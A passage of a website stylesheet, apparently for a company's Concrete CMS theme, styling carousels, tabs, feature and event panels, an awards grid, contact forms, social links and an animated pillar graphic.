  .dropdown.menu > li.opens-right > .is-dropdown-submenu {
    left: 20%;  
  }
}


/* Swipers */

.swiper.swiper-initialized.features-carousel,
.swiper.swiper-initialized.workshop-carousel,
.swiper.swiper-initialized.report-carousel {
  /*overflow: visible;*/
  overflow: hidden;
}

.swiper.swiper-initialized.workshop-carousel,
.swiper.swiper-initialized.services-carousel {
  overflow: visible;
}

.workshop-carousel-wrapper {
  position: relative;
}

.swiper-button {
  /*background: rgba(236, 239, 241, .6);
  cursor: pointer; */
  position: absolute;
  bottom: 0;
  top: 0;
  left: 0;
  right: 0;
  z-index: 10;
}

.swiper-button.prev {
  left: -100%;
  right: 100%;
}

.swiper-button.next {
  left: 100%;
  right: -100%;
}

.workshop-carousel {
  padding-bottom: 20px;
}

.workshop-carousel .swiper-slide {
  margin: auto;
  opacity: .4;
  transform: scale(0.8);
}

.workshop-carousel .swiper-slide-active {
  opacity: 1;
  transform: scale(1);
}

.page-template-full-strips .workshop-carousel .image-wrapper {
  border-radius:  10px 0 0 10px;
  max-height: unset;
  margin-bottom: 0;
}

@media screen and (max-width: 46.1875em) {

  .workshop-carousel .image-wrapper {
    padding-top: 56.5%;
  }

}

.services-carousel {
  padding-bottom: 1rem;
}

.services-carousel .swiper-slide {
 opacity: 0!important;
}

.services-carousel .swiper-slide-visible {
  pointer-events: unset!important;
  opacity: 1!important;
}

/* Tabs */

.tabs {
  margin: 0!important;
}

.tabs li {
  display: inline-block;
}

.tabs li:before {
  display: none;
}

.tabs-title a { 
  background-color: #0E1426;
  border: none!important;
  border-radius: 7px;
  color: #64FFFC;
  display: inline-block;
  font-weight: 600;
  margin: 0 .5rem .5rem;
  padding: 0.5em 0.9em 0.5em 0.8em;
  vertical-align: unset;
  transition: 0.3s;
  transform: translateZ(0);
}

.tabs-title.is-active a,
.tabs-title a:hover,
.tabs-title a:active,
.tabs-title a:focus {
  background-color: #64FFFC;
  color: #0E1426;
}

.button-list.tabs .tabs-title a { 
  background-color: #64FFFC;
  color: #0E1426;
  margin: 0 1.5rem 0 0;
}

.button-list.tabs .tabs-title.is-active a,
.button-list.tabs .tabs-title a:hover,
.button-list.tabs .tabs-title a:active,
.button-list.tabs .tabs-title a:focus {
  background-color: #0E1426;
  color: #64FFFC;
}

.tabs.vertical li {
  display: block;
}

.tabs.vertical .tabs-title a {
  margin: 0 0 1rem;
}

.tabs.horizontal .tabs-title a {
  margin: 0 15px 15px 0;
}

@media screen and (min-width: 46.25em) {
  .tabs.right {
    text-align: right;
  }
}

.tabs-content {
  position: relative;
}

.tabs-content .tabs-panel {
  display: none;
}

.tabs-content .tabs-panel.is-active {
  display: block;
}

/* Features panel */

.feature-panel>.row {
  background-color: #fff;
  border-radius: 20px;
  box-shadow: 0px 0px 17px -8px rgba(0,0,0,.2);
  margin: 2rem;
  overflow: hidden;
  transition: 0.3s;
  transform: translateZ(0);
}

.feature-panel:hover>.row,
.feature-panel:active>.row,
.feature-panel:focus>.row {
  box-shadow: 0px 0px 42px -4px rgb(0 0 0,.3);
  transform: scale(1.02);
}

.feature-panel .text-wrapper .inner-wrapper {
  padding: 2rem 1rem;
}

.feature-panel .text-wrapper .inner-wrapper a {
  display: block;
}

.feature-panel .text-wrapper .inner-wrapper a.text-link {
  margin-top: 1rem;
}

/*
.feature-panel .text-wrapper .icon {
  margin: 0 0 1rem;
  max-height: 35px;
  max-width: 100px;
}
*/

.news-tabs .feature-panel .text-wrapper a {
  display: block;
  height: 100%;
  padding: 2.25rem 1.5rem 2rem;
}

.feature-panel .text-wrapper .icon {
  margin: 0 0 15px 0;
  border-radius: 7px;
  display: none;
}

@media screen and (min-width: 46.25em) {
  .feature-panel .text-wrapper .icon {
    float: right;
    margin: 0 0 0 15px;
    max-width: 50%;
  }
}

.feature-panel .text-wrapper .img {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 50%;
  margin: 0 0 15px 0;
  border-radius: 7px;
}

@media screen and (min-width: 46.25em) {
  .feature-panel .text-wrapper .img {
    float: right;
    margin: 0 0 0 15px;
    padding-top: 0;
    width: 50%;
    height: 100%;
  }
}

.feature-panel .text-wrapper .title {
  font-weight: 800;  
}

.feature-panel .text-wrapper .subtitle {
  font-size: 1.3rem;
  font-weight: 400;
}

.feature-panel .text-wrapper .text-link {
  color: #00b3e1;
  font-weight: 700;
}

.feature-panel .text-wrapper a:hover .text-link,
.feature-panel .text-wrapper a:active .text-link,
.feature-panel .text-wrapper a:focus .text-link {
  color: #086384;
}

.feature-panel .image-wrapper {
  background-color: #b9c3cc;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  position: relative;
}

@media screen and (max-width: 63.9375em) {
  .feature-panel .image-wrapper {
    padding-top: 56.5%;
  }
}

.feature-panel .image-wrapper .flash {
  background-color: #1a2139;
  border-radius: 0 10px 0 10px;
  bottom: 0;
  color: #64fffc;
  font-size: .65rem;
  left: 0;
  letter-spacing: 3px;
  padding: 10px 40px;
  position: absolute;
  text-transform: uppercase;
}

@media screen and (min-width: 46.25em) {
  .ccm-page main.stripe.feature-panels {
    padding-bottom: 4rem;
    padding-top: 4rem;
  }

  .feature-panels>.row {
    display: flex;
  }
}



.feature-panels .feature-panel {
  padding: 1rem;
  font-size: .9rem;
}

.feature-panels .feature-panel .text-wrapper {
  background: #eceff1;
  border-radius: 10px;
  padding: 2rem;
  box-shadow: 0px 0px 17px -8px rgba(0,0,0,.2);
  height: 100%;
  transition: 0.3s;
  transform: translateZ(0);
}

.feature-panels.tint .feature-panel .text-wrapper {
  background: #fff;
}

.feature-panels .feature-panel:hover .text-wrapper ,
.feature-panels .feature-panel:active .text-wrapper ,
.feature-panels .feature-panel:focus .text-wrapper  {
  box-shadow: 0px 0px 42px -4px rgb(0 0 0,.3);
  transform: scale(1.02);
}


.event-panel>.row {
  border-radius: 10px;
  margin: 0 0 2rem;
}

.event-panel .text-wrapper .date {
  color: #00b3e1;
  margin-bottom: 1rem;
}

.event-panel .text-wrapper .title,
.opinion-panel .text-wrapper .title {
  font-size: 1.4rem;
  font-weight: 400;  
}

.opinion-panel {
  display: block;
  margin-bottom: 3rem;
  transform: translateZ(0);
}

.opinion-panel:focus-visible,
.opinion-panel .wrapper:focus-visible {
  outline: none;
}

.opinion-panel:focus-visible .image-wrapper {
  border: 2px solid #fff;
}

.opinion-panel>.row {
  border-radius: 10px;
  margin: 0 0 2rem;
}

.opinion-panel:hover>.row,
.opinion-panel:active>.row,
.opinion-panel:focus>.row {
  transform: none;
}

.opinion-panel .image-wrapper {
    padding-top: 56.5%;
    border-radius: 10px!important;
    width: 90%;
    margin: 0 5% -1.5rem;
    z-index: 10;
}

.features-carousel .opinion-panel .image-wrapper {
    margin: 0 5% -1.5rem!important;
}

.opinion-panel .wrapper {
  cursor: pointer;
  display: block;
  transition: 0.3s;
  transform: translateZ(0);
}

.opinion-panel .wrapper:hover,
.opinion-panel .wrapper:active,
.opinion-panel .wrapper:focus {
  transform: scale(1.02);
}

.opinion-panel .text-wrapper .inner-wrapper {
  background-color: #fff;
  border-radius: 10px;
  box-shadow: 0px 0px 17px -8px rgba(0,0,0,.2);
  padding: 2.5rem 5% 2rem;
}

.opinion-panel:hover .text-wrapper .inner-wrapper
.opinion-panel:active .text-wrapper .inner-wrapper,
.opinion-panel:focus .text-wrapper .inner-wrapper {
  box-shadow: 0px 0px 42px -4px rgb(0 0 0,.3);
}


.report-carousel .opinion-panel .image-wrapper,
.report-carousel-columns .opinion-panel .image-wrapper {
  width: 100%;
  margin: 0 0 -1.5rem;
}

.report-carousel .opinion-panel .title,
.report-carousel-columns .opinion-panel .title {
  font-weight: 800;
  margin-bottom: 1rem;
}

.report-carousel .opinion-panel .text-wrapper .inner-wrapper {
  padding: 3rem 1rem 1.5rem;
}

.report-carousel .opinion-panel .icon-link svg {
  width: 25px;
  margin: 0 0.5rem 0 0;
}

.report-carousel .opinion-panel .icon-link path {
  transition: 0.3s;
  transform: translateZ(0);
}

.report-carousel .opinion-panel .icon-link:hover path,
.report-carousel .opinion-panel .icon-link:focus path,
.report-carousel .opinion-panel .icon-link:active path {
  fill: #086384!important;
}

.video-carousel {
  padding-bottom: 1rem;
}

.video-carousel .swiper-slide {
  opacity: 0!important;
}

.video-carousel .swiper-slide.swiper-slide-visible {
  opacity: 1!important;
}

.video-carousel .video-panel .image-wrapper {
  border-radius: 10px;
  cursor: pointer;
  margin-bottom: 2rem;
  padding-top: 56.5%;
}

.logo-carousel-wrapper .btn-wrapper {
  margin-top: 2rem;
}

.swiper.logo-carousel {
  padding: 2rem 0 3rem;
}

.swiper.logo-carousel .swiper-slide {
  margin: auto;
}

.swiper.logo-carousel .swiper-slide img {
  max-height: 50px;
  max-width: 80%;
  margin-bottom: 10px;
}

.swiper.logo-carousel .swiper-slide span {
  display: block;
  font-size: .8rem;
}

@media screen and (min-width: 46.25em) {
  .swiper.logo-carousel .swiper-slide img {
    max-height: 80px;
  }
}

.video-carousel .swiper-pagination-bullets,
.swiper.logo-carousel .swiper-pagination-bullets {
  bottom: 0;
}

.swiper-button-next, .swiper-button-prev {
  top: auto;
  bottom: -10px;
}

.swiper-button-prev {
  left: auto;
  right: 50px;
}

.swiper-button-next {
    right: 0;
}

.swiper-button-next:after, 
.swiper-button-prev:after {
  color: #8395A7;
  font-size: 1.5rem;
}

.feature-panel .image-wrapper .play-icon {
  height: 80px;
  left: 50%;
  margin: -40px 0 0 -40px;
  opacity: 1;
  position: absolute;
  top: 50%;
  width: 80px;
}

.feature-panel .image-wrapper:hover .play-icon {
  opacity: .7;
}

@media screen and (min-width: 46.25em) {

  .feature-panel>.row {
    display: flex;
  }

  .service-panel .text-wrapper {
    order: 1;  
  }

  .news-tabs .service-panel .text-wrapper {
    order: unset;
    border-right: 2px solid #d2d8de;
  }

  .service-panel .image-wrapper {
    order: 2; 
    padding: 0;
  }
}

.edit-mode .news-tabs .service-panel {
  display: block!important;
}

.news-tabs .service-panel .listContainer {
  padding: 2rem;  
}


.awards-wrapper .year-wrapper {
  clear: both;
  margin: 0 0 4rem;
}

.awards-wrapper .year {
  margin-bottom: 3rem;
  width: 100%;
}

.awards-wrapper .year h2 {
  position: relative;
}

.awards-wrapper .year h2:after {
  background-color: #64fffc;
  content: '';
  height:  2px;
  position: absolute;
  bottom: -.75rem;
  left: 0;
  width:  70px;
}

.awards-wrapper .awards-grid {
  width:  100%;
}

@media screen and (min-width: 40em) {

  .awards-wrapper .year {
    float: left;
    width: 23%;
  }

  .awards-wrapper .awards-grid {
    float: right;
    width:  75%;
  }
  
}

.awards-wrapper .awards-grid .row {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}

.awards-wrapper .awards-grid .award {
  width:  50%;
  margin-bottom: 2rem;
}

/* Small only */
@media screen and (min-width: 40em) {
  .awards-wrapper .awards-grid .award {
    width:  33%;
  }
}

@media screen and (min-width: 64em) {
  .awards-wrapper .awards-grid .award {
    width:  25%;
  }
}

.awards-wrapper .awards-grid .image-wrapper {
  background-color: #eceff1;
  height: 110px;
  margin-bottom: .5rem;
  padding: 5%;
  position: relative;
  text-align: center;
  width: auto;
}

.awards-wrapper .awards-grid .image-wrapper img {
  display: block;
  margin: 0 auto;
  max-height: 100px;
  left: 50%;
  position: absolute;
  text-align: center;
  top: 50%;
  transform: translate(-50%, -50%);
  width: auto;
}

.awards-wrapper .awards-grid .award .text-link {
  color: #00b3e1;
  font-weight: 700;
  transition: 0.3s;
  transform: translateZ(0);
}

.awards-wrapper .awards-grid .award .text-link:hover,
.awards-wrapper .awards-grid .award .text-link:active,
.awards-wrapper .awards-grid .award .text-link:focus {
  color: #086384;
}

.button-list:not(.tabs) {
  border-bottom: 3px solid #d1d0d5;
  padding-bottom: 0!important;
  padding-top: 0!important;
  margin: 0!important;
}

.button-list ul {
  margin: 0!important;
}

.button-list ul li {
  display: inline-block;
  margin: 0!important;
}

.button-list ul li:before {
  display: none;
}

.button-list:not(.tabs) a {
  background: none;
  border-bottom: 3px solid white;
  border-radius: 0;
  color: #62687a;
  display: inline-block;
  font-weight: 600;
  padding: 1em 0;
  margin: 0 1.5rem 0 0;
  vertical-align: unset;
  transition: 0.3s;
  transform: translateZ(0);
}

@media screen and (max-width: 46.1875em) {
  .button-list:not(.tabs) a {
    font-size: .9rem;
    margin: 0 1rem 0 0;
    padding: .75em 0;
  }
}

.button-list:not(.tabs) a:hover,
.button-list:not(.tabs) a:focus,
.button-list:not(.tabs) a:active,
.button-list:not(.tabs) a.current,
.page-template-full-strips #main-wrapper .button-list:not(.tabs) .button:hover,
.page-template-full-strips #main-wrapper .button-list:not(.tabs) .button:focus,
.page-template-full-strips #main-wrapper .button-list:not(.tabs) .button:active {
  border-bottom: 3px solid #d1d0d5;
  background: none;
  color: #0E1426;
}

.button-list:not(.tabs) a.current {
  border-bottom: 3px solid #00b3e1;
  background: none;
  color: #0E1426;
}

.ccm-page .workshop-list .events-grid .videoImage {
  background-size: cover;
  background-position: center;
  border-radius: 7px;
  margin-bottom: 1rem;
}

.ccm-page .workshop-list .events-grid a {
  display: block;
}

.ccm-page .workshop-list .events-grid a.text-link {
  margin-top: 1rem;
}

.ccm-page .workshop-list .events-grid p {
  margin-bottom: .5rem;
}

.ccm-page .workshop-list .event-item span.link-text {
  color: #00b3e1;
  font-weight: 700;
}

.ccm-page .workshop-list a.text-link:hover span.link-text,
.ccm-page .workshop-list a.text-link:focus span.link-text,
.ccm-page .workshop-list a.text-link:active span.link-text {
  color: #086384;
}

.events-carousel {
  overflow: visible;
  max-width: 100%;
  padding-bottom: 2rem;
}

.events-carousel .swiper-slide { 
  opacity: 0!important;
}
.events-carousel .swiper-slide.swiper-slide-visible {
 opacity: 1!important;
 pointer-events: all;
}

@media screen and (min-width: 46.25em) {
  .events-carousel .swiper-wrapper {
    display: grid;
    grid-template-columns: 1fr; 
    grid-template-rows: auto auto;
    grid-auto-flow: column;
    max-width: 100%;
  }
}

.form-block.contact-us {
  background: #d2d8de;
  border-radius: 10px 10px 0 0;
  padding: 30px 30px 0;
}

.form-block.contact-us p.intro {
  color: #0e1426!important;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
  font-weight: 600;
  font-size: 1.2rem;
}

@media screen and (max-width: 46.1875em) {
  .form-block.contact-us p.intro {
    padding-left: 0.625rem;
    padding-right: 0.625rem;
  }
}

.ccm-page main .form-block.contact-us input[type="text"], 
.ccm-page main .form-block.contact-us input[type="email"],
.ccm-page main .form-block.contact-us input[type="tel"], 
.ccm-page main .form-block.contact-us textarea, 
.ccm-page main .form-block.contact-us select {
  background: transparent;
  border-radius: 0;
  border-bottom: 1px solid #00B3E1;
  color: #4F6173!important;
  margin-bottom: 5px;
  padding-left: 0;
}

.ccm-page main .form-block.contact-us .has-error input, 
.ccm-page main .form-block.contact-us .has-error select {
    border: 0;
    border-bottom: 1px solid #e8432d;
}

.ccm-page main .form-block.contact-us input[type="text"]:placeholder {
  color: #8395A7!important;
}

.form-block.contact-us input[type='submit'] {
  background: transparent!important;
  border: none!important;
  color: #0E1426!important;
  font-size: 1rem!important;
  font-weight: 600;
  padding: 0!important;
  text-align: left;
  margin: 20px 0;
}


.form-block.contact-us input[type='submit']:hover,
.form-block.contact-us input[type='submit']:focus,
.form-block.contact-us input[type='submit']:active {
  color: #00B3E1!important;
}

.contact-us-form-btn-wrapper {
  display: flex;
  flex-direction: row;
}

.contact-us-form-btn-wrapper a {
  flex-grow: 1;
  line-height: 2.5rem;
  text-align: center;
  transition: 0.3s all ease;
  transform: translateZ(0);
}

.contact-us-form-btn-wrapper a.email {
  background: #64fffc;
  border-radius: 0 0 0 10px;
  color: #0e1426!important;
}

.contact-us-form-btn-wrapper a.tel {
  background: #1A2139;
  border-radius: 0 0 10px 0;
  color: #64fffc!important;
}

.contact-us-form-btn-wrapper a:hover {
  background: #4F6173;
  color: #fff!important;
}

.form-block.contact-us .callout.coloured {
  color: #fff!important;
}

.contact-block {
  border-bottom: 1px solid #64FFFC;
  border-left: 1px solid #64FFFC;
  padding: 0 0 1rem 1rem;
  margin-bottom: 2rem;
  width: 90%;
}

.contact-block p {
  margin-bottom: .5rem;
}

.contact-block a.link {
  display: block;
  position: relative;
  padding-left: 30px;
  line-height: 1.5rem;
  margin-bottom: 0.5rem;
}

.contact-block a.link:hover,
.contact-block a.link:active,
.contact-block a.link:focus {
  color: #00b3e1;
}

.contact-block a.link .icon {
  background: #fefefe;
  position: absolute;
  left: 0;
  top: 0;
  height: 30px;
  width: 30px;
}

.contact-block a.link .icon img {
  width: 20px;
}

.contact-block .links {
  margin-bottom: 1rem;
}

.contact-block .button {
  background-color: #0e1426;
  color: #64fffc;
}

.contact-block .button:hover,
.contact-block .button:active,
.contact-block .button:focus {
  background-color: #64fffc;
  color: #0e1426;
}

.contact-block.alt-1 h4 {
  margin-bottom: 2rem;
}

.contact-block.alt-1 .links {
    margin: 1rem 0;
}

.contact-block.alt-1 p {
  font-size: 1.2rem;
}


.contact-block.alt-1 a.link {
  font-size: 1.2rem;
  margin-bottom: 1rem;
}

.contact-block.support {
  padding: 0 0 0 2rem;
  height: 100%;
  width: 100%;
  margin-bottom: 2rem;
}

.contact-block.support .inner-wrapper {
  height: 100%;
  display: flex;
  flex-direction: column;
}


.contact-block.support .img-wrapper {
  margin-bottom: 2rem;
  max-width: 200px;
}

.contact-block.support .description {
  margin-bottom: 2rem;
}

.contact-block.support .links-wrapper a.button {
  margin-top: 1rem;
}

.contact-block.support .support-details {
  background-color: #eceff1;
  margin: auto 0 2rem;
  padding: 1rem;
}

.contact-block.support .support-details h1,
.contact-block.support .support-details h2,
.contact-block.support .support-details h3,
.contact-block.support .support-details h4,
.contact-block.support .support-details h5 {
  font-size: .9rem;
  margin-bottom: .5rem;
}

.contact-block.support .support-details p {
  font-size: .8rem;
}


@media screen and (min-width: 46.25em) {
  body.support .ccm-page main > .row > .columns > .row {
    display: flex;
  }

  body.support .ccm-page main > .row > .columns > .row > .columns {
    margin-bottom: 2rem;
  }

}

@media screen and (max-width: 46.1875em) {
  .contact-block.support .links-wrapper {
    margin-bottom: 2rem;
  }

  .contact-block.support .support-details {
    margin: 0 0 2rem;
  }

}

.floating-social {
  background: #fff;
  border-radius: 8px 0 0 8px;
  box-shadow: 0px 0px 13px rgba(0,0,0,.1);
  position: fixed;
  right: 0;
  bottom: 50%;
  width: 45px;
  z-index: 100;
}

@media (max-height: 600px) {
  .floating-social {
    bottom: 60px;
  }
}

@media screen and (max-width: 46.1875em) {
  .floating-social {
    display: none;
  }
}

.floating-social .content-block {
  display: none;
}

.floating-social .ccm-block-social-links ul.list-inline {
  margin: 0;
}

.floating-social .ccm-block-social-links ul.list-inline li {
  display: block;
  margin: 0 0 0 3px;
}


.floating-social .ccm-block-social-links ul.list-inline li i {
  font-size: 1.6rem!important;
}

.floating-social .ccm-block-social-links ul.list-inline li a {
  color: #00b3e1;
  display: block;
  padding: 0.5rem 0.3rem;
  text-align: center;
  transition: 0.3s all ease;
  transform: translateZ(0);
}

.floating-social .ccm-block-social-links ul.list-inline li a:hover {
  color: #075674;
}

.floating-social .ccm-block-social-links ul.list-inline li svg {
  width: 20px;
}

.floating-social .ccm-block-social-links ul.list-inline li a svg path {
  fill: #00b3e1;
}

.floating-social .ccm-block-social-links ul.list-inline li a:hover svg path {
  fill: #075674;
}

#back-top {
  bottom: 0;
  font-size: 100%;
  padding: 0;
  position: fixed;
  right: -80px;
  width: 30px;
  z-index: 100;
  transition: 0.3s all ease;
  transform: translateZ(0);
}
#back-top.active {
  right: 0;
}
#back-top a {
  background: #fff;
  box-shadow: 0px 0px 13px rgba(0,0,0,.1);
  border-radius: 8px 0 0 8px;
  bottom: 10px;
  color: #00b3e1;
  display: block;
  height: 40px;
  line-height: 40px;
  position: absolute;
  right: 0;
  text-align: center;
  width: 45px;
}
#back-top a:hover {
  color: #075674;
}
#back-top svg {
  display: block;
  font-size: 1.2rem;
  height: 30px;
  left: 17px;
  position: absolute;
  top: 4px;
  width: 12px;
  transform: rotate(-90deg);
  transition: 0.3s all ease;
}
#back-top:hover svg {
  top: 0;
}

/* Dropdown filter control */

.topic-dropdown-filter {
    background-color: #f6f8f9!important;
    padding-bottom: 0!important;
    padding-top: 0!important;
}

.filter-dropdown {
    font-weight: 600;
    border-radius: 7px;
    position: relative;
    height: 50px;
    line-height: 40px;
    margin: 1.5rem 0!important;
    width: 300px;
    padding: 5px 15px;
    background: #fff;
    cursor: pointer;
    outline: none;
    transition: all 0.3s ease-out;
    z-index: 10;
}

.filter-dropdown:after {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    top: 50%;
    right: 15px;
    margin-top: -3px;
    border-width: 6px 6px 0 6px;
    border-style: solid;
    border-color: #0e1426 transparent;
}

.filter-dropdown li,
.filter-dropdown li a {
    display: block;
}

.filter-dropdown li:before {
    display: none;
}

.filter-dropdown:hover {
    background-color: #64fffc;
    color: #0e1426;
}

.filter-dropdown ul.dropdown-filters {
    border-bottom: 5px solid #dfdfdf;
    background: #fff;
    list-style: none;
    left: 0!important;
    padding: 0 0 10px;
    margin: 15px 0 5px!important;
    transition: all 0.3s ease-out;
}

.filter-dropdown .dropdown-filters li {
    display: block;
    font-weight: 400;
    padding: 0;
    margin: 0!important; 
    list-style: none;
}

.filter-dropdown .dropdown-filters li a {
    display: block;
    text-decoration: none;
    color: #0e1426;
    margin: 0 0 5px;
    padding: 15px 20px 0;
}

.filter-dropdown .dropdown-filters li a.current {
    font-weight: 600;
}

.filter-dropdown .dropdown-filters li:hover a,
.filter-dropdown .dropdown-filters li:focus a {
    color: #0e1426;
    font-weight: 600;
}

.filter-dropdown:focus,
.filter-dropdown.active {
    background: #64fffc;
    color: #0e1426;
}

.filter-dropdown.active .dropdown-filters {
    max-height: 2000px;
}

/* Bytes pillar graphic */

@keyframes seq {
  100% {
    opacity: 1;
  }
}
.bytes-pillar-graphic-wrapper {
  background: #009CC4!important;
  box-sizing: content-box;
  overflow: hidden;
  padding-bottom: 4rem;
  padding-top: 4rem;
}
.bytes-pillar-graphic-wrapper.mid-blue {
  background: #075674!important;
}
.bytes-pillar-graphic-wrapper.dark-blue {
  background: #0e1426!important;
}
.bytes-pillar-graphic-wrapper.black {
  background: #1C1C1C!important;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic {
  margin: auto;
  width: 100%;
}
@media (min-width: 768px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic {
    display: flex;
    width: 700px;
  }
}
@media (min-width: 992px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic {
    width: 900px;
  }
}
@media (min-width: 1200px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic {
    width: 1000px;
  }
}

.bytes-pillar-graphic-wrapper .title h3, 
.bytes-pillar-graphic-wrapper .title p {
  color: #fff;
}

.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon {
  background-image: url('../img/bytes-pillar-graphic//bytes-circle-mob.svg');
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 80%;
  display: block;
  padding-top: 56.5%;
  pointer-events: none;
  position: relative;
  text-align: center;
  width: 100%;
  z-index: 5;
}
@media (min-width: 576px) and (max-width: 767.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon {
    background-size: 60%;
    padding-top: 45%;
  }
}
@media (min-width: 768px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon {
    background-position: -20px center;
    background-size: 100%;
    background-image: url('../img/bytes-pillar-graphic/bytes-circle-5.svg');
    display: flex;
    padding-top: 56.5%;
    width: 50%;
  }
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon.lozenges-6 {
    background-image: url('../img/bytes-pillar-graphic/bytes-circle-6.svg');
  }
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon.lozenges-6 {
    background-position: -4px center;
    margin-left: -30px;
    width: 60%;
  }
}
@media (min-width: 992px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon {
    background-position: -27px center;
  }
}
@media (min-width: 1200px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon {
    background-position: -8px center;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon img {
  height: auto;
  margin: auto;
  width: 400px;
}
@media (min-width: 768px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon img {
    margin: auto auto auto -70px;
    width: 350px;
  }
}
@media (min-width: 992px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon img {
    margin: auto auto auto -54px;
    width: 400px;
  }
}
@media (min-width: 1200px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon img {
    margin: auto;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges {
  position: relative;
  width: 100%;
  z-index: 4;
}
@media (min-width: 768px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges {
    margin-left: 25px;
    width: 80%;
  }
}
@media (min-width: 992px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges {
    margin-left: 0;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge {
  background: #fff;
  border-radius: 50px;
  display: flex;
  flex-direction: column;
  font-family: "Inter";
  height: 50px;
  opacity: 0;
  padding: 10px 15px 15px 80px;
  position: relative;
  width: 70%;
  transform-origin: left;
  z-index: 1;
  transition: 0.3s all ease;
  transform: translateZ(0);
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge.active {
  animation: seq 1s forwards;
}
@media (min-width: 768px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge {
    width: 290px;
  }
}
@media (min-width: 992px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge {
    width: 380px;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:before {
  background: #6AFFFC;
  border-radius: 5px;
  content: "";
  height: 10px;
  left: -5px;
  margin-top: -5px;
  position: absolute;
  top: 50%;
  width: 10px;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:after {
  border: none;
  border-top: 1px dashed #6AFFFC;
  content: "";
  opacity: 1;
  position: absolute;
  z-index: -1;
}
@media (min-width: 768px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:hover {
    transform: scale(1.05);
    outline: 3px solid #6AFFFC;
  }
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:hover:before, .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:hover:after {
    opacity: 0;
  }
}
@media (max-width: 767.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge {
    margin-left: 0 !important;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:first-child {
  margin-left: -244px;
  animation-delay: 0.25s;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:first-child {
    margin-left: -217px;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:first-child:before {
  left: 35px;
  margin-top: -5px;
  top: 100%;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:first-child:after {
  bottom: -57%;
  left: -5px;
  transform: rotate(90deg);
  width: 90px;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:last-child {
  margin-left: -244px;
  animation-delay: 0.75s;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:last-child {
    margin-left: -217px;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:last-child:before {
  left: 35px;
  margin-top: -5px;
  top: 0;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:last-child:after {
  top: -57%;
  left: -5px;
  transform: rotate(90deg);
  width: 90px;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .icon {
  background: #009CC4;
  border-radius: 50px;
  height: 40px;
  display: flex;
  left: 8px;
  padding: 10px;
  position: absolute;
  top: 8px;
  width: 40px;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .icon img {
  margin: auto;
  max-height: 100%;
  max-width: 90%;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .icon:after {
  background: linear-gradient(142deg, rgba(255, 255, 255, 0) 59%, black 100%);
  border-radius: 50%;
  content: "";
  left: 0;
  opacity: 0.5;
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .text-wrapper {
  margin: auto 0;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .text-wrapper h4 {
  color: #1C1C1C;
  font-size: 0.8rem;
  font-weight: 800;
  margin: 0 0 .2rem!important;
  padding: 0;
  pointer-events: none;
  text-transform: uppercase;
}
@media (min-width: 768px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .text-wrapper h4 {
    font-size: 0.8rem;
  }
}
@media (min-width: 992px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .text-wrapper h4 {
    font-size: 0.9rem;
  }
}
@media (min-width: 1200px) {
